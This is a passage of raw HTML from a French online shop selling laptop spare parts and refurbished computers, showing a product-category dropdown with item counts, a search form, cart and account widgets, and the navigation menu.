value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
